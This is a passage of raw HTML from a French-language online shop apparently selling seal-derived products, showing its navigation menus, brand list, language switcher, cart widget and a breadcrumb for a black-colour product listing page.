			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item">CRAVATE &amp; NOEUD PAPILLON</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/color/noir/?lang=fr" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/color/black/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/color/black-zh-hans/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item" tabindex="-1">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item" tabindex="-1">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item" tabindex="-1">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item" tabindex="-1">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item" tabindex="-1">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item" tabindex="-1">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item" tabindex="-1">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item" tabindex="-1">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item" tabindex="-1">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item" tabindex="-1">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item" tabindex="-1">CRAVATE &amp; NOEUD PAPILLON</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item" tabindex="-1">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item" tabindex="-1">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item" tabindex="-1">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item" tabindex="-1">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item" tabindex="-1">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item" tabindex="-1">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/color/noir/?lang=fr" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/color/black/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/color/black-zh-hans/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1492031 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1492031" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shop.canadiansealproducts.com/?lang=fr">
			<img width="817" height="481" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png" class="attachment-full size-full wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w" sizes="(max-width: 817px) 100vw, 817px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65c9dcdf" data-id="65c9dcdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157180c0 toggle-icon--bag-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="157180c0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="2600" class="elementor elementor-2600 elementor-658 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11bfe3e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11bfe3e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3063cfef" data-id="3063cfef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a2c65 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f5a2c65" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://shop.canadiansealproducts.com/?lang=fr">Accueil</a><span class="breadcrumb-separator"> / </span>Product Color<span class="breadcrumb-separator"> / </span><a href="https://shop.canadiansealproducts.com/color/noir/?lang=fr">Noir</a><span class="breadcrumb-separator"> / </span>Page 4</nav></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a7851e elementor-widget elementor-widget-heading" data-id="4a7851e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Magasinez en ligne</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe12277 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe12277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cb3837" data-id="1cb3837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
